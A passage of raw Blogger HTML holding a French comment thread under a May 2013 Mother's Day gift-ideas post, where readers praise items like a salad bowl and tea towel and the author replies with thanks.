class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1849133026787358386-ra" class="thread-chrome thread-expanded"><div></div><div id="c1849133026787358386-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1849133026787358386">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1849133026787358386-ce"></div></li></div><div id="c1640982184628853948-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1640982184628853948">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1640982184628853948-ce"></div></li><li class="comment" id="c2317407106562580705"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.mifiguemiraisin.com" rel="nofollow">Gala</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369054379388#c2317407106562580705">20 mai 2013 à 14:52</a></span></div><p class="comment-content">J&#39;adore le torchon pour la cuisine ! Il est trop chou ! Et le saladier est top aussi ! Bisous !</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2317407106562580705">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2317407106562580705">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2317407106562580705-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2317407106562580705-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7381770322861232709"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261834137#c7381770322861232709">23 mai 2013 à 00:30</a></span></div><p class="comment-content">oui cela met de la couleur et de l&#39;originalité dans la cuisine <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/7381770322861232709">Supprimer</a></span></span></div><div class="comment-replies"><div id="c7381770322861232709-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c7381770322861232709-ra" class="thread-chrome thread-expanded"><div></div><div id="c7381770322861232709-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7381770322861232709">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c7381770322861232709-ce"></div></li></div><div id="c2317407106562580705-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2317407106562580705">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2317407106562580705-ce"></div></li><li class="comment" id="c5223911514159757496"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonyme</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369060926572#c5223911514159757496">20 mai 2013 à 16:42</a></span></div><p class="comment-content">Oh mon dieu qu&#39;elle belle sélection!<br><br>Kisses,<br>candyanais.blogspot.fr</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5223911514159757496">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5223911514159757496">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5223911514159757496-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5223911514159757496-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c2256201517026400098"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261854102#c2256201517026400098">23 mai 2013 à 00:30</a></span></div><p class="comment-content">merci beaucoup miss <br>c&#39;est très gentil <br>gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2256201517026400098">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2256201517026400098-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2256201517026400098-ra" class="thread-chrome thread-expanded"><div></div><div id="c2256201517026400098-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2256201517026400098">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2256201517026400098-ce"></div></li></div><div id="c5223911514159757496-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5223911514159757496">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5223911514159757496-ce"></div></li><li class="comment" id="c4081436340864701567"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoQkEO16wQ3DuRVZLfPqlWZXnXi1La_HvGqpPrhfzzjcFGvfZ2D4VIg-DqgxEabWUYYEkPnYEY_eBUwq7S9S05y15JBNTL170Qbiv5viL4Ypf6W7v-W_jc3woH9R9Wtg/s45-c/484392_4951039414421_250372035_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06329799368786810065" rel="nofollow">Justine M. </a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369061122306#c4081436340864701567">20 mai 2013 à 16:45</a></span></div><p class="comment-content">L&#39;étui à lunettes et le saladier sont excellents je trouve !! :) </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4081436340864701567">Répondre</a><span class="item-control blog-admin blog-admin pid-323010997"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4081436340864701567">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4081436340864701567-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4081436340864701567-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1528303378935031103"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261900517#c1528303378935031103">23 mai 2013 à 00:31</a></span></div><p class="comment-content">oui je trouve que tu peux acheter des choses assez original <br>cela change de l&#39;ordinaire <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1528303378935031103">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1528303378935031103-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1528303378935031103-ra" class="thread-chrome thread-expanded"><div></div><div id="c1528303378935031103-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1528303378935031103">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1528303378935031103-ce"></div></li></div><div id="c4081436340864701567-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4081436340864701567">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4081436340864701567-ce"></div></li><li class="comment" id="c6259473845793402906"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZzOEibzN-MpKtZs7x3ns4FHWxTr0GLQKk917wQZKsX9pkGkVe6Xdb4BZ7txQTWtAVJtFz0EQdDkE4ZmZQkoJmk9jSQoJXAGreWcATthPgv1-X8Y0GlvdtaCmGzXUb6g/s45-c/lily.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/18327212492032257089" rel="nofollow">Lily</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369062985184#c6259473845793402906">20 mai 2013 à 17:16</a></span></div><p class="comment-content">La bague et le saladier sont trop jolis mais nous on a déjà acheté ça sera une chaine hifi moins glam&#39; que ça ^^<br>bisous!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6259473845793402906">Répondre</a><span class="item-control blog-admin blog-admin pid-475089416"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6259473845793402906">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6259473845793402906-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6259473845793402906-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6115529245939102460"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261931035#c6115529245939102460">23 mai 2013 à 00:32</a></span></div><p class="comment-content">oui moins glam<br>mais c&#39;est quand même super pratique <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6115529245939102460">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6115529245939102460-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6115529245939102460-ra" class="thread-chrome thread-expanded"><div></div><div id="c6115529245939102460-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6115529245939102460">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6115529245939102460-ce"></div></li></div><div id="c6259473845793402906-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6259473845793402906">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6259473845793402906-ce"></div></li><li class="comment" id="c4420750469329213571"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04789000124757383460" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369063582238#c4420750469329213571">20 mai 2013 à 17:26</a></span></div><p class="comment-content">trop mignon tout ça :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4420750469329213571">Répondre</a><span class="item-control blog-admin blog-admin pid-755215396"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4420750469329213571">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4420750469329213571-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4420750469329213571-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5039605911466829111"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369261968452#c5039605911466829111">23 mai 2013 à 00:32</a></span></div><p class="comment-content">merci ma copine <br>gros gros bisous &lt;3 </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5039605911466829111">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5039605911466829111-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5039605911466829111-ra" class="thread-chrome thread-expanded"><div></div><div id="c5039605911466829111-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5039605911466829111">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5039605911466829111-ce"></div></li></div><div id="c4420750469329213571-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4420750469329213571">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4420750469329213571-ce"></div></li><li class="comment" id="c5383425685238695432"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.theliquorstore.fr/tabitha/" rel="nofollow">Tabitha</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369063854475#c5383425685238695432">20 mai 2013 à 17:30</a></span></div><p class="comment-content">Tout pleins d&#39;inspiration ! Merci pour cette selection ^^<br>des bisous<br>Tabitha</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5383425685238695432">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/5383425685238695432">Supprimer</a></span></span></div><div class="comment-replies"><div id="c5383425685238695432-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c5383425685238695432-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c3423787251317397219"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262028116#c3423787251317397219">23 mai 2013 à 00:33</a></span></div><p class="comment-content">mais de rien ma belle <br>il faut que l&#39;on arrive a se voir <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3423787251317397219">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3423787251317397219-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3423787251317397219-ra" class="thread-chrome thread-expanded"><div></div><div id="c3423787251317397219-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3423787251317397219">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3423787251317397219-ce"></div></li></div><div id="c5383425685238695432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5383425685238695432">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c5383425685238695432-ce"></div></li><li class="comment" id="c1602100804662442306"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiyOQVH4DTD6Ge60jwUC6-xMZ5l1Z2E5w0kUwZuev5Ff0gVwo6Xh1MKH5gUjHVE9gVlLEjhj9uT81NGVHfoBhSrU0s9mPC-qV0-MdPiXI0c-vLWTaz8E9YwnI3FpJNwHCI/s45-c/539193_437748742931370_544873990_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08375747505288571011" rel="nofollow">Myriam</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369064073402#c1602100804662442306">20 mai 2013 à 17:34</a></span></div><p class="comment-content">Le collier frange est superbe ! :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1602100804662442306">Répondre</a><span class="item-control blog-admin blog-admin pid-1479745585"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1602100804662442306">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1602100804662442306-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1602100804662442306-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1712148605139395125"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262050256#c1712148605139395125">23 mai 2013 à 00:34</a></span></div><p class="comment-content">je l&#39;adore <br>gros bisous miss </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1712148605139395125">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1712148605139395125-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1712148605139395125-ra" class="thread-chrome thread-expanded"><div></div><div id="c1712148605139395125-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1712148605139395125">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1712148605139395125-ce"></div></li></div><div id="c1602100804662442306-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1602100804662442306">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1602100804662442306-ce"></div></li><li class="comment" id="c3687063808554990169"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06386394933975535090" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369068867058#c3687063808554990169">20 mai 2013 à 18:54</a></span></div><p class="comment-content">Le saladier est trop chou...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3687063808554990169">Répondre</a><span class="item-control blog-admin blog-admin pid-1006648150"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/3687063808554990169">Supprimer</a></span></span></div><div class="comment-replies"><div id="c3687063808554990169-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c3687063808554990169-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4608620103789690925"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262093672#c4608620103789690925">23 mai 2013 à 00:34</a></span></div><p class="comment-content">je vois qu&#39;il plait pas mal <br>gros gros bisous ma belle </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4608620103789690925">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4608620103789690925-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4608620103789690925-ra" class="thread-chrome thread-expanded"><div></div><div id="c4608620103789690925-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4608620103789690925">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4608620103789690925-ce"></div></li></div><div id="c3687063808554990169-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3687063808554990169">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c3687063808554990169-ce"></div></li><li class="comment" id="c2652914945511689388"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.le-blog-enfin-moi.com" rel="nofollow">Sylvie, Enfin moi</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369070033400#c2652914945511689388">20 mai 2013 à 19:13</a></span></div><p class="comment-content">Une très belle selection ma chérie<br>Je te reconnais bien là, tu es tellement dans le partage<br>Je t&#39;embrasse à demain</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2652914945511689388">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/2652914945511689388">Supprimer</a></span></span></div><div class="comment-replies"><div id="c2652914945511689388-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c2652914945511689388-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4622901110057469763"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262119074#c4622901110057469763">23 mai 2013 à 00:35</a></span></div><p class="comment-content">oui tu me connais bien <br>je suis toujours dans le partage tout comme toi<br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/4622901110057469763">Supprimer</a></span></span></div><div class="comment-replies"><div id="c4622901110057469763-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c4622901110057469763-ra" class="thread-chrome thread-expanded"><div></div><div id="c4622901110057469763-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4622901110057469763">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c4622901110057469763-ce"></div></li></div><div id="c2652914945511689388-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2652914945511689388">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c2652914945511689388-ce"></div></li><li class="comment" id="c1065238202966844799"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="http://www.les-secrets-d-ametyste.com" rel="nofollow">tissiaval</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369073689998#c1065238202966844799">20 mai 2013 à 20:14</a></span></div><p class="comment-content">Sympa de donner des idées c&#39;est vrai çà approche !<br>Bisous</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1065238202966844799">Répondre</a><span class="item-control blog-admin blog-admin pid-661993230"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/1065238202966844799">Supprimer</a></span></span></div><div class="comment-replies"><div id="c1065238202966844799-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c1065238202966844799-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c6220837379854025635"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8P3kwp1q_ppM-Gx9a5aLJWqlMcz1yfbkJrneldeXU4W5XQS5mm-8xBGwH_DnpDhOfWYXtcFK0kEO6v77eVZUez5byFQVpOz2I8w6_emAmnIhMzmkRoA4tPdmog60RHg/s45-c/11012163_775755625886186_5457360650304950722_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08553647317495852106" rel="nofollow">chachahihi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://chachamosshart.blogspot.com/2013/05/bonne-fete-des-meres.html?showComment=1369262139195#c6220837379854025635">23 mai 2013 à 00:35</a></span></div><p class="comment-content">mais de rien <br>cela me fait plaisir de donner des idées <br>gros gros bisous </p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-937261791"><a target="_self" href="https://www.blogger.com/comment/delete/8640025947435988428/6220837379854025635">Supprimer</a></span></span></div><div class="comment-replies"><div id="c6220837379854025635-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Réponses</a></span></span><ol id="c6220837379854025635-ra" class="thread-chrome thread-expanded"><div></div><div id="c6220837379854025635-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6220837379854025635">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c6220837379854025635-ce"></div></li></div><div id="c1065238202966844799-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1065238202966844799">Répondre</a></div></ol></div></div><div class="comment-replybox-single" id="c1065238202966844799-ce"></div></li><li class="comment" id="c22199396143393085"><div class="avatar-image-container"><img 